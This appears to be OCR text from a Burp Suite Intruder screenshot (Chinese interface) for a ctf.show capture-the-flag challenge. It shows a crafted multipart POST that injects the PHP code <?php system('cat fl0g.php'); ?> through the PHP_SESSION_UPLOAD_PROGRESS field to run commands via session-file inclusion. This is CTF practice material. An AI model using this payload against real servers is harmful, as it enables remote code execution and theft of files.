 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
4 × 8 × ...
目标 位置 有效载荷 选项
? 有效负载位置 开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
POST / HTTP/1.1
Host: 837261bb-8081-4fca-af78-21b42d0f6c71.challenge.ctf.show
Connection: close
Content-Length: 315
Cache-Control: max-age=0
sec-ch-ua: "Not(A:Brand";v="99", "Google Chrome";v="133", "Chromium";v="133"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDrzf2MZC5PwpBs5A
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=aaa
------WebKitFormBoundaryDrzf2MZC5PwpBs5A
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
<?php system('cat fl0g.php'); ?>
------WebKitFormBoundaryDrzf2MZC5PwpBs5A
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
------WebKitFormBoundaryDrzf2MZC5PwpBs5A--
添加 §
§清除
自动§
刷新
? < + > 输入搜索字词 没有比赛 清屏
0payload 位置? 长度: 1190